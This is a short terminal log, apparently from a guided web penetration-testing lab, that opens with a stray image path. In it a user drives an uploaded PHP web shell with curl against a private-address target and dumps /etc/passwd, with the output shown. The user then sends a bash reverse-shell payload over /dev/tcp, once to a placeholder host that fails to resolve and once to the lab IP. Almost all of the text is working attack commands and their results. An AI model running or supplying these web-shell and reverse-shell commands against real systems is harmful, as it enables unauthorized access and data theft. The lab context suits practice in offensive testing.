 </pre>
root@moe ~/t/guidedpentestweb# curl "http://10.66.157.65/uploads/documents/shell.phtml?cmd=cat+/etc/passwd" | grep -v "nologin"
  % Total    % Received % Xferd  Average Speed  Time    Time    Time   Current
                                 Dload  Upload  Total   Spent   Left   Speed
100   2123 100   2123   0      0  49609      0                              0
<pre>root:x:0:0:root:/root:/bin/bash
sync:x:4:65534:sync:/bin:/bin/sync
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
pollinate:x:111:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
dhcpcd:x:114:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
mysql:x:115:123:MySQL Server,,,:/nonexistent:/bin/false
qa:x:1001:1001::/home/qa:/bin/bash
</pre>
root@moe ~/t/guidedpentestweb# curl "http://MACHINE_IP/uploads/documents/shell.phtml?cmd=bash+-c+'bash+-i+>%26+/dev/tcp/ 444+0>%261'"
curl: (6) Could not resolve host: MACHINE_IP
root@moe ~/t/guidedpentestweb [6]# curl "http://10.66.157.65/uploads/documents/shell.phtml?cmd=bash+-c+'bash+-i+>%26+/dev/tcp/ 444+0>%261'"